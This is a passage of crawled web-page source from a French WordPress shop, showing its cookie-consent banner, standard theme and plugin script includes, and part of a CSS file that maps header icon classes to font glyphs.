{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.8" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.8" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/thegem-custom-header.js?ver=5.9.8" id="thegem-custom-header-js"></script>
<script type="text/javascript" id="thegem-te-search-form-js-extra">
/* <![CDATA[ */
var thegem_search_form_data = {"ajax_url":"https://vercornoix.com/wp-admin/admin-ajax.php","ajax_nonce":"4ff9d0f034"};
//# sourceURL=thegem-te-search-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/search-form/js/search.js" id="thegem-te-search-form-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu-secondary/js/menu-secondary.js?ver=6.9" id="thegem-te-menu-secondary-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/logo/js/logo.js?ver=6.9" id="thegem-te-logo-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/wishlist/js/wishlist.js?ver=6.9" id="thegem-te-wishlist-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/cart/js/cart.js?ver=6.9" id="thegem-te-cart-js"></script>
<script type="text/javascript" id="thegem-te-menu-js-extra">
/* <![CDATA[ */
var thegem_menu_data = {"ajax_url":"https://vercornoix.com/wp-admin/admin-ajax.php","ajax_nonce":"4ff9d0f034","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-te-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/thegem-elements/inc/templates/elements/menu/js/menu.js?ver=6.9" id="thegem-te-menu-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://vercornoix.com/wp-admin/admin-ajax.php","ajax_nonce":"4ff9d0f034"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/functions.js?ver=5.9.8" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.8" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.8" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://vercornoix.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://vercornoix.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"Politique de confidentialit\u00e9","url":"https://vercornoix.com/politique-de-confidentialite/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://vercornoix.com/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vercornoix.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765989500" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8c972ea262a1dc79faa646b34192d6c","fragment_name":"wc_fragments_e8c972ea262a1dc79faa646b34192d6c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vercornoix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vercornoix.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vercornoix.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript">
var thegem_woo_buttons = document.querySelectorAll('.button');
for (index = 0; index < thegem_woo_buttons.length; index++) {
	if(thegem_woo_buttons[index].tagName.toLowerCase() !== 'p' && thegem_woo_buttons[index].tagName.toLowerCase() !== 'div' && !thegem_woo_buttons[index].closest('.portfolio-item') && !thegem_woo_buttons[index].closest('.thegem-te-loop-product-add-to-cart') && !thegem_woo_buttons[index].closest('.products') && !(thegem_woo_buttons[index].closest('.thegem-popup-notification')) && !(thegem_woo_buttons[index].closest('.woocommerce-MyAccount-content .woocommerce-info'))) {
		thegem_woo_buttons[index].classList.add('gem-button');
		thegem_woo_buttons[index].classList.add('gem-wc-button');
	}
}
</script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://vercornoix.com/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.9.8";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vercornoix.com/wp-content/themes/thegem/css/icons-thegem-header.css?ver=5.9.8
body_size: 2323
content:
@font-face {
	font-family: 'TheGem Header';
	src:url('../fonts/thegem-header/thegem-header.eot');
	src:url('../fonts/thegem-header/thegem-header.eot?#iefix') format('embedded-opentype'),
	url('../fonts/thegem-header/thegem-header.woff') format('woff'),
	url('../fonts/thegem-header/thegem-header.ttf') format('truetype'),
	url('../fonts/thegem-header/thegem-header.svg#thegem-header') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
.gem-print-icon.gem-icon-pack-thegem-header {
	display: inline-block;
	font-family: 'TheGem Header';
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size: inherit;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	text-align: center;
	vertical-align: middle;
	font-size: 16px;
}

.tgh-icon.account:before {
	content: "\e700";
}
.tgh-icon.alert:before {
	content: "\e701";
}
.tgh-icon.arrow-collapse-down:before {
	content: "\e702";
}
.tgh-icon.arrow-collapse-up:before {
	content: "\e703";
}
.tgh-icon.at:before {
	content: "\e704";
}
.tgh-icon.basket:before {
	content: "\e705";
}
.tgh-icon.bell:before {
	content: "\e706";
}
.tgh-icon.bookmark:before {
	content: "\e707";
}
.tgh-icon.briefcase:before {
	content: "\e708";
}
.tgh-icon.calendar-month:before {
	content: "\e709";
}
.tgh-icon.camera:before {
	content: "\e70a";
}
.tgh-icon.cart:before {
	content: "\e70b";
}
.tgh-icon.check:before {
	content: "\e70c";
}
.tgh-icon.check-circle:before {
	content: "\e70d";
}
.tgh-icon.chevron-double-down:before {
	content: "\e70e";
}
.tgh-icon.chevron-double-left:before {
	content: "\e70f";
}
.tgh-icon.chevron-double-right:before {
	content: "\e710";
}
.tgh-icon.chevron-double-up:before {
	content: "\e711";
}
.tgh-icon.chevron-down:before {
	content: "\e712";
}
.tgh-icon.chevron-down-circle:before {
	content: "\e713";
}
.tgh-icon.chevron-left:before {
	content: "\e714";
}
.tgh-icon.chevron-left-circle:before {
	content: "\e715";
}
.tgh-icon.chevron-right:before {
	content: "\e716";
}
.tgh-icon.chevron-right-circle:before {
	content: "\e717";
}
.tgh-icon.chevron-up:before {
	content: "\e718";
}
.tgh-icon.chevron-up-circle:before {
	content: "\e719";
}
.tgh-icon.clock-time-three:before {
	content: "\e71a";
}
.tgh-icon.close:before {
	content: "\e71b";
}
.tgh-icon.close-circle:before {
	content: "\e71c";
}
.tgh-icon.cog:before {
	content: "\e71d";
}
.tgh-icon.comment-text:before {
	content: "\e71e";
}
.tgh-icon.credit-card:before {
	content: "\e71f";
}
.tgh-icon.cube:before {
	content: "\e720";
}
.tgh-icon.cursor-default-click:before {
	content: "\e721";
}
.tgh-icon.database:before {
	content: "\e722";
}
.tgh-icon.dots-horizontal-circle:before {
	content: "\e723";
}
.tgh-icon.email:before {
	content: "\e724";
}
.tgh-icon.equalizer:before {
	content: "\e725";
}
.tgh-icon.flag:before {
	content: "\e726";
}
.tgh-icon.gift:before {
	content: "\e727";
}
.tgh-icon.globe-model:before {
	content: "\e728";
}
.tgh-icon.heart:before {
	content: "\e729";
}
.tgh-icon.home:before {
	content: "\e72a";
}
.tgh-icon.image-filter-drama:before {
	content: "\e72b";
}
.tgh-icon.information:before {
	content: "\e72c";
}
.tgh-icon.key:before {
	content: "\e72d";
}
.tgh-icon.lifebuoy:before {
	content: "\e72e";
}
.tgh-icon.link-variant:before {
	content: "\e72f";
}
.tgh-icon.lock:before {
	content: "\e730";
}
.tgh-icon.logout:before {
	content: "\e731";
}
.tgh-icon.magnify:before {
	content: "\e732";
}
.tgh-icon.map:before {
	content: "\e733";
}
.tgh-icon.map-marker:before {
	content: "\e734";
}
.tgh-icon.menu:before {
	content: "\e735";
}
.tgh-icon.monitor:before {
	content: "\e736";
}
.tgh-icon.phone:before {
	content: "\e737";
}
.tgh-icon.pin:before {
	content: "\e738";
}
.tgh-icon.share-variant:before {
	content: "\e739";
}
.tgh-icon.shopping-bag:before {
	content: "\e73a";
}
.tgh-icon.shopping-cart:before {
	content: "\e73b";
}
.tgh-icon.star:before {
	content: "\e73c";
}
.tgh-icon.tag:before {
	content: "\e73d";
}
.tgh-icon.tune:before {
	content: "\e73e";
}
.tgh-icon.weather-night:before {
	content: "\e73f";
}
.tgh-icon.weather-sunny:before {
	content: "\e740";
}
.tgh-icon.web:before {
	content: "\e741";
}
.tgh-icon.wrench:before {
	content: "\e742";
}
.tgh-icon.address-card:before {
	content: "\e900";
}
.tgh-icon.arrow-alt-circle-down:before {
	content: "\e901";
}
.tgh-icon.arrow-alt-circle-left:before {
	content: "\e902";
}
.tgh-icon.arrow-alt-circle-right:before {
	content: "\e903";
}
.tgh-icon.arrow-alt-circle-up:before {
	content: "\e904";
}
.tgh-icon.at1:before {
	content: "\e905";
}
.tgh-icon.award:before {
	content: "\e906";
}
.tgh-icon.ban:before {
	content: "\e907";
}
.tgh-icon.bell1:before {
	content: "\e908";
}
.tgh-icon.bookmark1:before {
	content: "\e909";
}
.tgh-icon.book-open:before {
	content: "\e90a";
}
.tgh-icon.box:before {
	content: "\e90b";
}
.tgh-icon.bullhorn:before {
	content: "\e90c";
}
.tgh-icon.caret-down:before {
	content: "\e90d";
}
.tgh-icon.caret-left:before {
	content: "\e90e";
}
.tgh-icon.caret-right:before {
	content: "\e90f";
}
.tgh-icon.caret-up:before {
	content: "\e910";
}
.tgh-icon.certificate:before {
	content: "\e911";
}
.tgh-icon.clock1:before {
	content: "\e912";
}
.tgh-icon.cloud1:before {
	content: "\e913";
}
.tgh-icon.cog1:before {
	content: "\e914";
}
.tgh-icon.comment1:before {
	content: "\e915";
}
.tgh-icon.comment-alt:before {
	content: "\e916";
}
.tgh-icon.envelope:before {
	content: "\e917";
}
.tgh-icon.fire-alt:before {
	content: "\e918";
}
.tgh-icon.flag1:before {
	content: "\e919";
}
.tgh-icon.folder:before {
	content: "\e91a";
}
.tgh-icon.globe1:before {
	content: "\e91b";
}
.tgh-icon.headset:before {
	content: "\e91c";
}
.tgh-icon.home1:before {
	content: "\e91d";
}
.tgh-icon.info-circle:before {
	content: "\e91e";
}
.tgh-icon.key2:before {
	content: "\e91f";
}
.tgh-icon.lock2:before {
	content: "\e920";
}
.tgh-icon.map-marker-alt:before {
	content: "\e921";
}
.tgh-icon.mobile-alt:before {
	content: "\e922";
}
.tgh-icon.moon:before {
	content: "\e923";
}
.tgh-icon.percentage:before {
	content: "\e924";
}
.tgh-icon.phone-alt:before {
	content: "\e925";
}
.tgh-icon.search:before {
	content: "\e926";
}
.tgh-icon.star2:before {
	content: "\e927";
}
.tgh-icon.sun:before {
	content: "\e928";
}
.tgh-icon.times-circle:before {
	content: "\e929";
}
.tgh-icon.user-circle:before {
	content: "\e92a";
}
.tgh-icon.wallet1:before {
	content: "\e92b";
}
.tgh-icon.adjust-vert:before {
	content: "\e600";
}
.tgh-icon.archive:before {
	content: "\e601";
}
.tgh-icon.arrow_carrot-2down:before {
	content: "\e602";
}
.tgh-icon.arrow_carrot-2left:before {
	content: "\e603";
}
.tgh-icon.arrow_carrot-2right:before {
	content: "\e604";
}
.tgh-icon.arrow_carrot-2up:before {
	content: "\e605";
}
.tgh-icon.arrow_carrot-down:before {
	content: "\e606";
}
.tgh-icon.arrow_carrot-down2:before {
	content: "\e607";
}
.tgh-icon.arrow_carrot-left:before {
	content: "\e608";
}
.tgh-icon.arrow_carrot-left2:before {
	content: "\e609";
}
.tgh-icon.arrow_carrot-right:before {
	content: "\e60a";
}
.tgh-icon.arrow_carrot-right2:before {
	content: "\e60b";
}
.tgh-icon.arrow_carrot-up:before {
	content: "\e60c";
}
.tgh-icon.arrow_carrot-up2:before {
	content: "\e60d";
}
.tgh-icon.book:before {
	content: "\e60e";
}
.tgh-icon.cart1:before {
	content: "\e60f";
}
.tgh-icon.check1:before {
	content: "\e610";
}
.tgh-icon.check2:before {
	content: "\e611";
}
.tgh-icon.clock:before {
	content: "\e612";
}
.tgh-icon.close1:before {
	content: "\e613";
}
.tgh-icon.close2:before {
	content: "\e614";
}
.tgh-icon.cloud:before {
	content: "\e615";
}
.tgh-icon.cloud-download:before {
	content: "\e616";
}
.tgh-icon.cloud-upload:before {
	content: "\e617";
}
.tgh-icon.comment:before {
	content: "\e618";
}
.tgh-icon.creditcard:before {
	content: "\e619";
}
.tgh-icon.drawer:before {
	content: "\e61a";
}
.tgh-icon.drive:before {
	content: "\e61b";
}
.tgh-icon.el-ul:before {
	content: "\e61c";
}
.tgh-icon.error-triangle:before {
	content: "\e61d";
}
.tgh-icon.floppy:before {
	content: "\e61e";
}
.tgh-icon.gift1:before {
	content: "\e61f";
}
.tgh-icon.globe:before {
	content: "\e620";
}
.tgh-icon.globe-2:before {
	content: "\e621";
}
.tgh-icon.headphones:before {
	content: "\e622";
}
.tgh-icon.heart1:before {
	content: "\e623";
}
.tgh-icon.house:before {
	content: "\e624";
}
.tgh-icon.id:before {
	content: "\e625";
}
.tgh-icon.info:before {
	content: "\e626";
}
.tgh-icon.key1:before {
	content: "\e627";
}
.tgh-icon.laptop:before {
	content: "\e628";
}
.tgh-icon.lifesaver:before {
	content: "\e629";
}
.tgh-icon.like:before {
	content: "\e62a";
}
.tgh-icon.lock1:before {
	content: "\e62b";
}
.tgh-icon.mail:before {
	content: "\e62c";
}
.tgh-icon.map1:before {
	content: "\e62d";
}
.tgh-icon.menu1:before {
	content: "\e62e";
}
.tgh-icon.menu-circle2:before {
	content: "\e62f";
}
.tgh-icon.menu-square2:before {
	content: "\e630";
}
.tgh-icon.mic:before {
	content: "\e631";
}
.tgh-icon.paperclip:before {
	content: "\e632";
}
.tgh-icon.pens:before {
	content: "\e633";
}
.tgh-icon.percent:before {
	content: "\e634";
}
.tgh-icon.phone1:before {
	content: "\e635";
}
.tgh-icon.pin1:before {
	content: "\e636";
}
.tgh-icon.pushpin:before {
	content: "\e637";
}
.tgh-icon.ribbon:before {
	content: "\e638";
}
.tgh-icon.search2:before {
	content: "\e639";
}
.tgh-icon.share-thin:before {
	content: "\e63a";
}
.tgh-icon.shopping-bag1:before {
	content: "\e63b";
}
.tgh-icon.shopping-cart1:before {
	content: "\e63c";
}
.tgh-icon.star1:before {
	content: "\e63d";
}
.tgh-icon.tag1:before {
	content: "\e63e";
}
.tgh-icon.toolbox:before {
